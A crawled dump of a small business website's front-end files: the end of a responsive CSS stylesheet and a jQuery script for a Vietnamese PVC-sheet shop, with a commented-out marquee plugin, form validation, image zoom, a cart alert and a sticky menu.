    object-fit: cover;
}
.browse-view .spacer{
    border: none;
}
.product-thongtin-ten a{font-size: 100%;}
.product-thongtin-salesPrice{display: none;}
.nivo-gallery-wrapper .nivo-gallery-block .nivo-gallery-spacer{
    height: 150px;
}
.nivo-gallery-wrapper .nivo-gallery-block{width: 49%!important;
    float: left;
    margin-bottom: 1%;
    box-shadow: none;
    border: none;
}
#nivo-gallery410 .nivo-gallery-block:nth-child(2n){
    float: right;
    margin-right: 0;}
.footer2 > .main2 > div{width: 100%;display: block;}
.mobile_menu{margin-top: 20px;}
.mobile_1{display: none!important;}
.mobile_menu >div{display: block;
    width: 100%;
}
.mobile_menu .tieude{text-align: right;
background: #9B0202!important;}
.itemFullText img{
    width: 100%;
    height: auto;
    margin: 5px 0;
}
#Mod405 video{width: 100%;height: 400px;}
#Mod405 p:nth-child(n+2){
    width: 100%;
}
#nivo-gallery408 .nivo-gallery-block:nth-child(2n){margin-right: 0;}
#ja-cotgiua .itemContainer img{width: 100%;height: auto;}
.rsform-block{clear: both;
width: 100%;}

.large-6{
    width: 100%!important;
    max-width: 100%;
}
.extra0 .custom{display: block;}
.extra0 .line-left{display: none;}
.extra0 .art-service{border: none;}
.extra0 .art-service{
    width: 100%;
    height: auto!important;padding-left: 0;}
.extra0 h2{padding: 10px;
    font-size: 30px;
    text-align: center;
}
.col-inner{padding: 0!important;max-width: 100%!important;}
.extra0 .description .line-right {
    width: 10px;
    height: 50%;
    background: #a48d64;
    position: absolute;
    top: 150px;
    right: 0;
}
.bodyhome_bd .extra0{padding-bottom: 60px;}
.product-thongtin-salesPrice {
    display: block;
    font-size: 100%;
}
.browse-view .product-thongtin-ten{margin-bottom: 0;}
.browse-view .blocksp{margin-bottom: 20px;}
.itemListView .catItemImageBlock img{width: 100%;height: auto;}
.extra2 .itemContainer{
    width: 100%;
}
.footer0{padding: 0 10px;box-sizing: border-box;}
.itemListView .catItemTitle{clear: both;}
.itemListView .catItemTitle{text-align: left;}
.footer2 > .main2 > div{margin-bottom: 20px;}
.footer5 .workshome-title h2 {
    color: #000;
    line-height: 44px;
    font-size: 170%;
    margin: 0;
}
.nivo-gallery-wrapper .nivo-gallery-block {
    width: 47%!important;
    float: left;
    margin-bottom: 6%;
    box-shadow: none;
    border: none;
}
.product-thongtin-ten a{
    font-size: 90%;
}
.browse-view .product-anh {
    height: 135px;
    width: 100%;
    box-shadow: none!important;
    border: none!important;
    padding: 0!important;
}
#ja-extra .workshome-content {padding: 0;}



}

--- FILE ---
content_type: application/javascript
request_url: https://tamnhuavandapvc.com/templates/ja_social/css/codejava.js
body_size: 3465
content:
/*
// Marquee scroll, đọc các thuộc tính tại : https://github.com/aamirafridi/jQuery.Marquee
(function(jQuery){jQuery.fn.marquee=function(options){return this.each(function(){var o=jQuery.extend({},jQuery.fn.marquee.defaults,options),jQuerythis=jQuery(this),jQuerymarqueeWrapper,containerWidth,animationCss,verticalDir,elWidth,loopCount=3,playState='animation-play-state',css3AnimationIsSupported=false,_prefixedEvent=function(element,type,callback){var pfx=["webkit","moz","MS","o",""];for(var p=0;p<pfx.length;p++){if(!pfx[p])type=type.toLowerCase();element.addEventListener(pfx[p]+type,callback,false);}},_objToString=function(obj){var tabjson=[];for(var p in obj){if(obj.hasOwnProperty(p)){tabjson.push(p+':'+obj[p]);}}
tabjson.push();return'{'+tabjson.join(',')+'}';},_startAnimationWithDelay=function(){jQuerythis.timer=setTimeout(animate,o.delayBeforeStart);},methods={pause:function(){if(css3AnimationIsSupported&&o.allowCss3Support){jQuerymarqueeWrapper.css(playState,'paused');}else{if(jQuery.fn.pause){jQuerymarqueeWrapper.pause();}}
jQuerythis.data('runningStatus','paused');jQuerythis.trigger('paused');},resume:function(){if(css3AnimationIsSupported&&o.allowCss3Support){jQuerymarqueeWrapper.css(playState,'running');}else{if(jQuery.fn.resume){jQuerymarqueeWrapper.resume();}}
jQuerythis.data('runningStatus','resumed');jQuerythis.trigger('resumed');},toggle:function(){methods[jQuerythis.data('runningStatus')=='resumed'?'pause':'resume']();},destroy:function(){clearTimeout(jQuerythis.timer);jQuerythis.find("*").addBack().unbind();jQuerythis.html(jQuerythis.find('.js-marquee:first').html());}};if(typeof options==='string'){if(jQuery.isFunction(methods[options])){if(!jQuerymarqueeWrapper){jQuerymarqueeWrapper=jQuerythis.find('.js-marquee-wrapper');}
if(jQuerythis.data('css3AnimationIsSupported')===true){css3AnimationIsSupported=true;}
methods[options]();}
return;}
var dataAttributes={},attr;jQuery.each(o,function(key,value){attr=jQuerythis.attr('data-'+key);if(typeof attr!=='undefined'){switch(attr){case'true':attr=true;break;case'false':attr=false;break;}
o[key]=attr;}});if(o.speed){o.duration=parseInt(jQuerythis.width(),10)/o.speed*1000;}
verticalDir=o.direction=='up'||o.direction=='down';o.gap=o.duplicated?parseInt(o.gap):0;jQuerythis.wrapInner('<div class="js-marquee"></div>');var jQueryel=jQuerythis.find('.js-marquee').css({'margin-right':o.gap,'float':'left'});if(o.duplicated){jQueryel.clone(true).appendTo(jQuerythis);}
jQuerythis.wrapInner('<div style="width:10000px;" class="js-marquee-wrapper"></div>');jQuerythis.css({'overflow':'hidden','width':'100%'});jQuerymarqueeWrapper=jQuerythis.find('.js-marquee-wrapper');if(verticalDir){var containerHeight=jQuerythis.height();jQuerymarqueeWrapper.removeAttr('style');jQuerythis.height(containerHeight);jQuerythis.find('.js-marquee').css({'float':'none','margin-bottom':o.gap,'margin-right':0});if(o.duplicated)jQuerythis.find('.js-marquee:last').css({'margin-bottom':0});var elHeight=jQuerythis.find('.js-marquee:first').height()+o.gap;if(o.startVisible&&!o.duplicated){o._completeDuration=((parseInt(elHeight,10)+parseInt(containerHeight,10))/parseInt(containerHeight,10))*o.duration;o.duration=(parseInt(elHeight,10)/parseInt(containerHeight,10))*o.duration;}else{o.duration=((parseInt(elHeight,10)+parseInt(containerHeight,10))/parseInt(containerHeight,10))*o.duration;}}else{elWidth=jQuerythis.find('.js-marquee:first').width()+o.gap;containerWidth=jQuerythis.width();if(o.startVisible&&!o.duplicated){o._completeDuration=((parseInt(elWidth,10)+parseInt(containerWidth,10))/parseInt(containerWidth,10))*o.duration;o.duration=(parseInt(elWidth,10)/parseInt(containerWidth,10))*o.duration;}else{o.duration=((parseInt(elWidth,10)+parseInt(containerWidth,10))/parseInt(containerWidth,10))*o.duration;}}
if(o.duplicated){o.duration=o.duration/2;}
if(o.allowCss3Support){var
elm=document.body||document.createElement('div'),animationName='marqueeAnimation-'+Math.floor(Math.random()*10000000),domPrefixes='Webkit Moz O ms Khtml'.split(' '),animationString='animation',animationCss3Str='',keyframeString='';if(elm.style.animation!==undefined){keyframeString='@keyframes '+animationName+' ';css3AnimationIsSupported=true;}
if(css3AnimationIsSupported===false){for(var i=0;i<domPrefixes.length;i++){if(elm.style[domPrefixes[i]+'AnimationName']!==undefined){var prefix='-'+domPrefixes[i].toLowerCase()+'-';animationString=prefix+animationString;playState=prefix+playState;keyframeString='@'+prefix+'keyframes '+animationName+' ';css3AnimationIsSupported=true;break;}}}
if(css3AnimationIsSupported){animationCss3Str=animationName+' '+o.duration/1000+'s '+o.delayBeforeStart/1000+'s infinite '+o.css3easing;jQuerythis.data('css3AnimationIsSupported',true);}}
var _rePositionVertically=function(){jQuerymarqueeWrapper.css('transform','translateY('+(o.direction=='up'?containerHeight+'px':'-'+elHeight+'px')+')');},_rePositionHorizontally=function(){jQuerymarqueeWrapper.css('transform','translateX('+(o.direction=='left'?containerWidth+'px':'-'+elWidth+'px')+')');};if(o.duplicated){if(verticalDir){if(o.startVisible){jQuerymarqueeWrapper.css('transform','translateY(0)');}else{jQuerymarqueeWrapper.css('transform','translateY('+(o.direction=='up'?containerHeight+'px':'-'+((elHeight*2)-o.gap)+'px')+')');}}else{if(o.startVisible){jQuerymarqueeWrapper.css('transform','translateX(0)');}else{jQuerymarqueeWrapper.css('transform','translateX('+(o.direction=='left'?containerWidth+'px':'-'+((elWidth*2)-o.gap)+'px')+')');}}
if(!o.startVisible){loopCount=1;}}else if(o.startVisible){loopCount=2;}else{if(verticalDir){_rePositionVertically();}else{_rePositionHorizontally();}}
var animate=function(){if(o.duplicated){if(loopCount===1){o._originalDuration=o.duration;if(verticalDir){o.duration=o.direction=='up'?o.duration+(containerHeight/((elHeight)/o.duration)):o.duration*2;}else{o.duration=o.direction=='left'?o.duration+(containerWidth/((elWidth)/o.duration)):o.duration*2;}
if(animationCss3Str){animationCss3Str=animationName+' '+o.duration/1000+'s '+o.delayBeforeStart/1000+'s '+o.css3easing;}
loopCount++;}
else if(loopCount===2){o.duration=o._originalDuration;if(animationCss3Str){animationName=animationName+'0';keyframeString=jQuery.trim(keyframeString)+'0 ';animationCss3Str=animationName+' '+o.duration/1000+'s 0s infinite '+o.css3easing;}
loopCount++;}}
if(verticalDir){if(o.duplicated){if(loopCount>2){jQuerymarqueeWrapper.css('transform','translateY('+(o.direction=='up'?0:'-'+elHeight+'px')+')');}
animationCss={'transform':'translateY('+(o.direction=='up'?'-'+elHeight+'px':0)+')'};}else if(o.startVisible){if(loopCount===2){if(animationCss3Str){animationCss3Str=animationName+' '+o.duration/1000+'s '+o.delayBeforeStart/1000+'s '+o.css3easing;}
animationCss={'transform':'translateY('+(o.direction=='up'?'-'+elHeight+'px':containerHeight+'px')+')'};loopCount++;}else if(loopCount===3){o.duration=o._completeDuration;if(animationCss3Str){animationName=animationName+'0';keyframeString=jQuery.trim(keyframeString)+'0 ';animationCss3Str=animationName+' '+o.duration/1000+'s 0s infinite '+o.css3easing;}
_rePositionVertically();}}else{_rePositionVertically();animationCss={'transform':'translateY('+(o.direction=='up'?'-'+(jQuerymarqueeWrapper.height())+'px':containerHeight+'px')+')'};}}else{if(o.duplicated){if(loopCount>2){jQuerymarqueeWrapper.css('transform','translateX('+(o.direction=='left'?0:'-'+elWidth+'px')+')');}
animationCss={'transform':'translateX('+(o.direction=='left'?'-'+elWidth+'px':0)+')'};}else if(o.startVisible){if(loopCount===2){if(animationCss3Str){animationCss3Str=animationName+' '+o.duration/1000+'s '+o.delayBeforeStart/1000+'s '+o.css3easing;}
animationCss={'transform':'translateX('+(o.direction=='left'?'-'+elWidth+'px':containerWidth+'px')+')'};loopCount++;}else if(loopCount===3){o.duration=o._completeDuration;if(animationCss3Str){animationName=animationName+'0';keyframeString=jQuery.trim(keyframeString)+'0 ';animationCss3Str=animationName+' '+o.duration/1000+'s 0s infinite '+o.css3easing;}
_rePositionHorizontally();}}else{_rePositionHorizontally();animationCss={'transform':'translateX('+(o.direction=='left'?'-'+elWidth+'px':containerWidth+'px')+')'};}}
jQuerythis.trigger('beforeStarting');if(css3AnimationIsSupported){jQuerymarqueeWrapper.css(animationString,animationCss3Str);var keyframeCss=keyframeString+' { 100%  '+_objToString(animationCss)+'}',jQuerystyles=jQuerymarqueeWrapper.find('style');if(jQuerystyles.length!==0){jQuerystyles.filter(":last").html(keyframeCss);}else{jQuery('head').append('<style>'+keyframeCss+'</style>');}
_prefixedEvent(jQuerymarqueeWrapper[0],"AnimationIteration",function(){jQuerythis.trigger('finished');});_prefixedEvent(jQuerymarqueeWrapper[0],"AnimationEnd",function(){animate();jQuerythis.trigger('finished');});}else{jQuerymarqueeWrapper.animate(animationCss,o.duration,o.easing,function(){jQuerythis.trigger('finished');if(o.pauseOnCycle){_startAnimationWithDelay();}else{animate();}});}
jQuerythis.data('runningStatus','resumed');};jQuerythis.bind('pause',methods.pause);jQuerythis.bind('resume',methods.resume);if(o.pauseOnHover){jQuerythis.bind('mouseenter',methods.pause);jQuerythis.bind('mouseleave',methods.resume);}
if(css3AnimationIsSupported&&o.allowCss3Support){animate();}else{_startAnimationWithDelay();}});};jQuery.fn.marquee.defaults={allowCss3Support:true,css3easing:'linear',easing:'linear',delayBeforeStart:1000,direction:'left',duplicated:false,duration:5000,gap:20,pauseOnCycle:false,pauseOnHover:false,startVisible:false};})(jQuery);
*/
jQuery(document).ready(function ($) {
	if($('.thanhvienpage').hasClass('thanhvienpage')){if($.trim($('.errorclass .error.message').text())!=''){alert($('.errorclass .error.message').text());}}
	$('.main-image').mouseover(function(){$('.main-image').mousemove(function(e){$(this).find('img').css({'transform-origin':((e.pageX-$(this).offset().left)/$(this).width())*100+'% '+((e.pageY-$(this).offset().top)/$(this).height())*100+'%'});});});$('.vm-button-correct').click(function(){$(this).hide();$('.cart_spiners').css('display','inline-block');});$('.sp-vmsearch-categories').children().first().attr('selected',true);if($('.rsform').hasClass('rsform')){$('.rsform').each(function(){$(this).find('.rsform-button').last().attr('data-form',$(this).find('form').attr('class'))
	$(this).find('.rsform-input-box').each(function(){$(this).attr('placeholder',$(this).parent().parent().parent().find('.formControlLabel').text());});$(this).find('.rsform-text-box').each(function(){$(this).attr('placeholder',$(this).parent().parent().parent().find('.formControlLabel').text());});});}
	$('.rsform-button').click(function(){var cf=true;$(this).parent().parent().parent().parent().parent().find('input[type="text"]').each(function(){if($(this).val()==''&&$(this).attr('data-required')=='YES'){$(this).addClass('rsform-error');cf=false;}else{$(this).removeClass('rsform-error');}});$(this).parent().parent().parent().parent().parent().find('textarea').each(function(){if($(this).val()==''&&$(this).attr('data-required')=='YES'){$(this).addClass('rsform-error');cf=false;}else{$(this).removeClass('rsform-error');}});if(cf){var doituong='.'+$(this).attr('data-form');$(doituong).submit();}});$('span.addtocart-button i').click(function(){$(this).next().click();});if($('addtocart_popup').length>0){$('input.addtocart-button').click(function(){alert('Sản phẩm đã được thêm vào giỏ hàng');});}
	/*
		// Bật marquee demo
		$('.browse-view .row').marquee({
			duplicated: true,
			pauseOnHover :true,
			startVisible :true,
			speed :80,
			gap :0,
		});
	*/
	// Code jQuery viết tiếp ở đây
	$("#btn-top").click(function () {
			$('body,html').animate({
				scrollTop: 0
			})
		});
         $(window).bind('scroll', function () {
    if ($(window).scrollTop() > 200) {
        $('.scrollTop').show();
    } else {
        $('.scrollTop').hide();
    }
    });
	
	//menu croll
		window.onscroll = function() {myFunction()};

		var header = document.getElementById("ja-menungang");
		var mbfix = document.getElementById("mnmb");
		var sticky = header.offsetTop;

		function myFunction() {
		  if (window.pageYOffset > sticky) {
			header.classList.add("sticky");
			header.classList.add("animated");
			mbfix.classList.add("stickyfix");
			mbfix.classList.add("animated");
		  } else {
			header.classList.remove("sticky");
			header.classList.remove("animated");
			mbfix.classList.remove("stickyfix");
			mbfix.classList.remove("animated");
		  }
		}
	// end menu fix
	AOS.init();
	
});
